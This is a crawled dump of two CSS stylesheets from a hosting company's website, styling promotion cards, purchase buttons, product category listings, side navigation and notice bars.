.pep-activity-promotion-card-cart .purchase .button-container .additive-button {
	width: 50%;
	color: #666a75;
	border-right: 1px solid #dedede
}

.pep-activity-promotion-card-cart .purchase .button-container .purchase-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	color:#333;
	background-color: #f3f3f3;
	background-size: 100% 100%;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .button-container .purchase-button.disable {
	color: #fff;
	background-image: none;
	background-color: #adb0b8 !important;
	background-image: none !important;
	pointer-events: none
}

.pep-activity-promotion-layout[pc-active=true]:not([combination-scene=true]) .pep-activity-promotion-card-cart .purchase .button-container .additive-button {
	color: var(--zdzzts)
}

.pep-activity-promotion-layout:hover .pep-activity-promotion-card-cart .purchase .button-container .purchase-button,
[combination-scene=true] .purchase .button-container .purchase-button {
	color: #fff;
	background:var(--zdans)
}

.pep-activity-promotion-layout{
	display: none;
	padding: 0 25px 25px 0;
}
.pep-activity-promotion-layout:nth-child(4n){
	padding-right:0;
}
.pep-activity-promotion-layout.promotion-card {
	position: relative;
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .06));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .06));
}

.pep-activity-promotion-layout .por-tip-notice-outContainer {
	position: absolute
}

.pep-activity-promotion-layout[cols="9"] {
	width: 75%
}

.pep-activity-promotion-layout[cols="6"] {
	width: 50%
}

.pep-activity-promotion-layout[cols="4"] {
	width: 25%
}

.pep-activity-promotion-layout[cols="3"] {
	width: 25%
}

.pep-activity-promotion-layout[combination-scene=true] {
	width: 50%
}

.pep-activity-promotion-layout[pc-visible=true] {
	display: block
}

.pep-activity-promotion-layout .pep-activity-promotion-card {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	background-color: #fff;
	z-index: 1;
	-webkit-transition: all .3s;
	transition: all .3s;
	background-size: 100% 100%;
	height: 400px;
	border-radius: 15px;
}

.pep-activity-promotion-layout .pep-activity-promotion-card.rendered {
	height: 100%
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-introduce {
	width: 100%
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] {
	padding-top: 106px
}
.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce:hover {
	height: calc(100% - 50px);
	overflow: hidden;
	z-index: 4
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger {
	position: absolute;
	width: 42px;
	height: 20px;
	background-color: #eaeff2;
	bottom: -10px;
	left: calc(50% - 21px);
	border-radius: 0 0 16px 16px;
	z-index: 2
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:before {
	border-color: rgba(87, 92, 107, .2)
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:after {
	border-color: rgba(87, 92, 107, .6);
	top: -3px
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:after,
.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:before {
	position: relative;
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-bottom-width: 1px;
	border-right-width: 1px;
	border-bottom-style: solid;
	border-right-style: solid;
	left: calc(50% - 4px);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	border-top: 1px solid transparent;
	border-left: 1px solid transparent
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce:hover .slide-trigger {
	display: none
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-cart {
	position: relative;
	width: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-line-pack: justify;
	align-content: space-between;
	z-index: 3
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-cart {
	padding-top: 20px
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-order {
	width: 100%
}

.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card .pep-activity-promotion-card-cart,
.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card .pep-activity-promotion-card-introduce {
	position: relative;
	width: 50%;
	z-index: 1
}

.pep-activity-promotion-layout:hover .pep-activity-promotion-card {
	-webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, .1);
	z-index: 2
}

.show-all .pep-activity-promotion-layout {
	display: block
}

[gapped=true] .pep-activity-promotion-layout {
	padding: 8px 4px
}

[gapped=true] .pep-activity-promotion-layout .pep-activity-promotion-card {
	border-left: none
}

.pep-activity-promotion-layout.scene-card {
	display: block
}

.pep-activity-promotion-layout.scene-card .pep-activity-scene-card {
	position: relative;
	padding: 32px 24px;
	height: 100%;
	background-size: 100% 100%
}

.pep-activity-promotion-layout.scene-card .scene-title {
	font-size: 22px;
	color: #252b3a;
	line-height: 32px
}

.pep-activity-promotion-layout.scene-card .scene-subtitle {
	margin-top: 8px;
	font-size: 12px;
	color: #575d6c;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-links {
	position: absolute;
	top: 40px;
	right: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-layout.scene-card .scene-links a {
	display: block;
	padding: 0 12px;
	font-size: 14px;
	color: #526ecc;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-links a+a {
	border-left: 1px solid #cdcaca
}

.pep-activity-promotion-layout.scene-card .scene-description {
	margin-top: 20px
}

.pep-activity-promotion-layout.scene-card .scene-description-title {
	font-size: 16px;
	color: #252b3a;
	line-height: 20px
}

.pep-activity-promotion-layout.scene-card .scene-description-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-layout.scene-card .scene-description-detail {
	font-size: 12px;
	color: #575d6c;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-description-detail~*,
.pep-activity-promotion-layout.scene-card .scene-description-img~*,
.pep-activity-promotion-layout.scene-card .scene-description-title~* {
	margin-top: 4px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 8px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage p,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority p {
	width: calc(100% - 24px)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	margin-right: 8px;
	border-radius: 16px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.tick,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.tick {
	background-color: #f5f5f5
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.tick:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.tick:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross {
	background-color: #cfd0d1
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:before,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:before,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:before {
	width: 2px;
	height: 8px;
	top: 4px;
	left: 7px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:after {
	width: 8px;
	height: 2px;
	top: 7px;
	left: 4px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority {
	color: #adb0b8
}

.section-banner {
	margin-bottom: 24px;
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1))
}

.section-banner img {
	display: block;
	width: 100%
}

.pep-activity-promotion-component[top-gap=true] {
	padding-top: 56px
}

.pep-activity-promotion-component[bottom-gap=true] {
	padding-bottom: 56px
}

.pep-activity-promotion-header {
	padding-bottom: 32px
}

.pep-activity-promotion-header-title {
	font-size: 32px;
	font-weight: 400;
	color: #252b3a;
	line-height: 40px
}

.pep-activity-promotion-header-subtitle {
	padding-top: 12px;
	font-size: 16px;
	color: #575d6c;
	line-height: 20px
}

.pep-activity-promotion-header-subtitle a[data-toggle=modal] {
	color: #526ecc;
	text-decoration: underline
}

html.pc .mb {
	display: none !important
}

.pep-activity-promotion-component {
	background-size: 1920px 100% !important
}

.pep-activity-promotion-component[white] {
	background-color: #fff
}

.pep-activity-promotion-component[lightblue] {
	background-color: #d5e2f4
}

.pep-activity-promotion-component[grey] {
	background-color: #f5f5f5
}

.pep-activity-promotion-header,
.pep-activity-promotion-main {
	width: 1360px;
	margin: 0 auto
}

@media (max-width:1440px) {

	.pep-activity-promotion-header,
	.pep-activity-promotion-main {
		width: 1280px
	}
}

.pep-activity-promotion-header {
	position: relative
}

.pep-activity-promotion-header-title {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-header-subtitle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content {
	font-size: 0
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content * {
	display: inline
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content a,
.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content p {
	font-size: 16px
}

.pep-activity-promotion-header-subtitle a[data-toggle=modal] {
	margin-left: 8px
}

.pep-activity-promotion-header-button {
	position: absolute;
	right: 0;
	top: 16px
}

.pep-activity-promotion-header-button a {
	display: block;
	padding: 0 24px;
	border-radius: 2px;
	line-height: 40px;
	color: #fff;
	background: #2468f2
}

[data-promotion-title-align=center] .pep-activity-promotion-header-subtitle,
[data-promotion-title-align=center] .pep-activity-promotion-header-title {
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-activity-promotion-rule-list li {
	list-style: decimal
}

.pep-activity-promotion-rule-list li+li {
	margin-top: 4px
}

.pep-navigation-bar .fixed,
.pep-side-elevator-nav .activity-stairsnav {
	z-index: 180
}


/**首页列表*/
.product-v6-recommend .v6-section-body[data-cols="2"] {
  font-size: 0;
  margin: -8px;
  display: flex;
  flex-wrap: wrap;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper {
  margin: 8px;
  display: inline-block;
  width: calc((100% - 33px)/2);
  vertical-align: middle;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-collocation {
  float: none;
  width: 100%;
  padding-bottom: 24px;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .collocation-title h6 {
  max-width: 44%;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .collocation-title p {
  max-width: calc(56% - 24px);
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order {
  padding-top: 24px;
  border-top: 1px solid #D8D8D8;
  position: static;
  width: 100%;
  text-align: inherit;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order .price {
  display: inline-block;
  vertical-align: middle;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order .v6-btn {
  margin-top: 0;
  float: right;
}
.recommend-wrapper {
  position: relative;
  width: 100%;
  padding:18px 24px;
  background-color: #fff;
  box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.06);
  -webkit-transition: .3s;
  -moz-transition: .3s;
  -ms-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.recommend-wrapper{
border: 1px solid #f5f5f5;
margin-bottom: -1px;
    display: flex;
    justify-content: space-between;
	    align-items: center;
}
.recommend-wrapper:hover {
  box-shadow: 0 2px 10px 0 rgba(128, 132, 145, 0.2);
}
.collocation-title h6 {
  width: 100%;
  color: #252b3a;
  font-size: 18px;
  font-weight: bold;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-title p,
.collocation-summary,
.collocation-item .title {
  color: #575d6c;
  font-size: 12px;
  line-height: 16px;
}
.collocation-title p {
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-summary {
  max-width: 720px;
  max-height: 32px;
  padding-top: 0;
  margin-top: 12px;
  margin-left: 0;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.collocation-line {
	display: inline-block;
  width: 32px;
  height: 3px;
  margin:3px 0 0;
  background-color: #dfe1e6;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.recommend-wrapper:hover .collocation-line {
  width: 64px;
  background: var(--zdztxz);
}
.collocation-item {
  display: inline-block;
  padding: 8px 32px;
  vertical-align: top;
}
.collocation-item .title {
  max-width: 180px;
  padding-top: 0;
  margin-left: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-item .detail {
  max-width: 240px;
  margin-top: 8px;
  max-height: 40px;
  color: #252B3A;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.recommend-wrapper-order {
     display: flex;
     justify-content: space-between;
     align-items: flex-end;
	 flex-wrap: wrap;
}
.recommend-wrapper-order .price {
  color: var(--zdzzts);
  font-size: 22px;
  line-height: 30px;
      margin-right: 30px;
}
.recommend-wrapper-order .price .unit {
  color: #270000;
  font-weight: normal;
  font-size: 12px;
  line-height: 26px;
  vertical-align: bottom;
}
.recommend-wrapper-order .v6-btn {
  margin-top:6px;
}
.v6-btn {
    display: inline-block;
    background: transparent;
    border: 1px solid transparent;
    outline: none;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: .2s;
    transition: .2s;
    height: 32px;
    font-size: 12px;
    line-height: 30px;
    padding-left: 24px;
    padding-right: 24px;
    border-radius: 4px
}
.v6-btn-primary {
    background: var(--zdans);
    border-color:var(--zdans);
    color: #fff
}

.v6-btn-primary:hover {
    background: var(--zdanxz);
    border-color:var(--zdanxz);
    color: #fff;
    -webkit-box-shadow: 0 8px 6px -4px rgba(246,111,106,.5);
    box-shadow: 0 8px 6px -4px rgba(246,111,106,.5)
}
@media (max-width: 1600px) {
  .pep-activity-promotion-card-cart .products .spec-selected{
  	font-size: 12px;
  }
}
@media (max-width: 767px) {
  .product-v6-recommend {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/css/allpro/pc/index.css?v=9
body_size: 9555
content:
.pep-product-polymerize-card .por-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}
.por-section[data-bg=grey] {
    background: #f6f7f9;
}
.pep-product-polymerize-card .por-wrapper .por-anchor {
	box-shadow: none;
	-webkit-box-shadow: none;
	margin-right: 32px;
	padding: 12px;
	position: absolute;
	width: 268px;
	background: transparent;
}
.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown {
	border-bottom: 1px solid #dfe1e6;
	height: 30px;
	width: 244px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown input {
	background: transparent;
	border: none;
	font-size: 12px;
	min-width: auto;
	padding: 0 0 0 15px;
	width: 190px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-close {
	position: absolute;
	right: 38px;
	top: 8px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-close:hover {
	color: #2468f2;
	cursor: pointer
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-search {
	cursor: pointer;
	font-size: 16px;
	position: absolute;
	right: 8px;
	top: 7px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-search:hover {
	color: #2468f2
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .divider {
	border-right: 1px solid #dfe1e6;
	height: 14px;
	position: absolute;
	right: 30px;
	top: 8px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .open {
	border: 1px solid #adb0b8;
	border-bottom: none
}

.pep-product-polymerize-card .por-wrapper .por-anchor .open .por-input-option-list {
	border-top: none
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav::-webkit-scrollbar {
	background-color: transparent
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav::-webkit-scrollbar-thumb {
	background-color: transparent;
	border: 3px solid transparent;
	border-radius: 6px;
	-webkit-box-shadow: inset 8px 0 0 #bfc3c6;
	box-shadow: inset 8px 0 0 #bfc3c6
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav {
	margin-top: 12px;
	padding: 0
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	border-left: 1px solid #dfe1e6;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-left: 2px;
	position: static;
	width: auto
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list a {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	cursor: pointer;
	left: -2px;
	margin-right: 0;
	max-width: 240px;
	overflow: hidden;
	text-align: left;
	text-overflow: ellipsis;
	width: 240px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation.active:after {
	height: 24px;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .sub-navagation.active:after {
	height: 20px;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation {
	font-size: 16px;
	line-height: 24px;
	padding: 0 15px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation:nth-child(n+1) {
	margin-top: 24px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .sub-navagation {
	line-height: 18px;
	margin-top: 24px;
	padding-left: 30px
}

.pep-product-polymerize-card .por-wrapper .fix {
	position: fixed;
	top: 104px
}

.pep-product-polymerize-card .por-wrapper .absolute-bottom {
	bottom: 0
}
.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar-thumb {
	background-color: transparent;
	border: 3px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: inset 8px 0 0 #bfc3c6;
	box-shadow: inset 8px 0 0 #bfc3c6
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar,
.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar-thumb {
	width: 8px
}

.pep-product-polymerize-card .por-wrapper .search-pc ::-webkit-scrollbar-track {
	background-color: transparent
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list {
	background: #fff;
	border: 1px solid #adb0b8;
	left: -1px;
	max-height: 184px;
	padding: 3px 0;
	right: -1px
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	cursor: pointer;
	display: -webkit-box;
	font-size: 12px;
	height: 28px;
	line-height: 28px;
	margin-bottom: 2px;
	overflow: hidden;
	padding: 0 15px;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li:hover {
	background: #f5f5f6
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list .selected:hover {
	background: #2468f2
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li:active {
	background: #2468f2;
	color: #fff
}

.pep-product-polymerize-card .por-wrapper .search-mb {
	display: none
}

.pep-product-polymerize-card .por-wrapper .classify-list-container {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-left: 275px;
	min-height: 500px;
	padding: 12px 16px;
     border-left: 1px solid #eee;
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item {
	margin-bottom: 40px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 24px
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title i {
    background-size: cover;
    display: block;
    height: 30px;
    width: 30px;
    float: left;
	margin-top: -1px;
    margin-right: 10px;
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title span {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title i {
	margin-left: 6px;
	vertical-align: middle
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover,
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover .por-text-title-t3 {
	color: #2468f2
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover i {
	margin-left: 8px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item {
	padding: 0 8px 16px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .por-card {
	height: 100%
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 4px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title .card-title-text {
	font-weight: 700;
	margin-right: 4px
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title i {
    background-size: cover;
    display: block;
    height: 25px;
    width: 25px;
    float: left;
	margin-top: -2px;
    margin-right: 8px;
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title .por-label {
	margin-top: 2px;
	vertical-align: inherit
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-desc a:hover {
	color: #344899
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-link:hover .color_text_primary_dark {
	color: #2468f2 !important
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-classify+.sub-classify {
	margin-top: 24px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-title {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	margin-bottom: 24px;
	overflow: visible;
	overflow: hidden;
	padding-left: 13px;
	position: relative;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-title:before {
	background-color: #2468f2;
	bottom: 0;
	content: "";
	display: block;
	height: 22px;
	left: 0;
	position: absolute;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .ad-img {
	margin-top: 16px;
	overflow: hidden;
	padding-bottom: 16px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-pc {
	display: block;
	max-height: 100px;
	-webkit-transition: all .2s;
	transition: all .2s;
	width: 100%
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-pc:hover {
	cursor: pointer;
	transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1)
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-mb {
	display: none
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .sub-classify {
	margin-bottom: 0
}

.pep-product-polymerize-card .por-wrapper .classify-list-container>.classify-item:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.pep-product-polymerize-card .hide-navagation .search-pc {
	display: none
}

.pep-product-polymerize-card .hide-navagation .classify-list-container {
	margin-left: 0;
	padding: 0
}

.pep-product-polymerize-card .hide-navagation .classify-list-container .classify-item .poster-container .poster-pc {
	max-height: 120px
}

.pep-product-polymerize-card .hide {
	display: none
}

.pep-product-polymerize-card .por-section[data-bg=dark] .first-title,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-section-subtitle,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-section-title,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-text-title-t3,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-wrapper .classify-list-container .classify-item .sub-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .first-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-section-subtitle,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-section-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-text-title-t3,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-wrapper .classify-list-container .classify-item .sub-title {
	color: #fff
}




.pep-product-notices .por-section[data-bg=blue] {
	background-color: #252b3a;
	background-image: none
}

.pep-product-notices .por-section[data-bg=blue] .por-section-body {
	background-color: hsla(0, 0%, 100%, .15)
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body {
	background-color: transparent
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body .por-card {
	background-color: hsla(0, 0%, 100%, .15)
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body .por-card:hover {
	background-color: hsla(0, 0%, 100%, .25)
}

.pep-product-notices .por-row {
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 24px;
	padding-top: 24px;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
}
.pep-product-notices [class^=por-col-] {
	padding-left: 0;
	padding-right: 0;
	    flex-grow: 1;
}

.pep-product-notices [class^=por-col-]>a {
	display: block;
	font-size: 0;
	padding-left: 24px;
	padding-right: 24px
}

.pep-product-notices[data-type="3"] .por-row {
	padding-bottom: 0;
	padding-top: 0
}

.pep-product-notices[data-type="3"] [class^=por-col-] {
	margin-top: 0 !important
}

.pep-product-notices[data-type="3"] [class^=por-col-]>a {
	padding: 26px 24px 26px 100px;
	position: relative
}

.pep-product-notices[data-type="3"] [class^=por-col-]>a.noIconPc {
	padding-left: 24px
}

.pep-product-notices[data-type="3"] .icon {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: contain;
	height: 100px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100px
}

.pep-product-notices[data-type="3"] .icon.mb {
	display: none
}

.pep-product-notices[data-type="3"].showBlock .por-row {
	margin-left: -8px;
	margin-right: -8px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-] {
	padding-left: 8px;
	padding-right: 8px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-]>a {
	padding-right: 24px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-]>a:before {
	width: 0
}

.pep-product-notices a:hover {
	font-weight: 700
}

.pep-product-notices[data-type="2"] [class^=por-col-]>a {
	text-align: center
}

.pep-product-notices[data-type="2"] [class^=por-col-]+[class^=por-col-]>a:before,
.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
	background-color: #eee;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}

.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
	bottom: 26px;
	left: 0;
	top: 26px
}

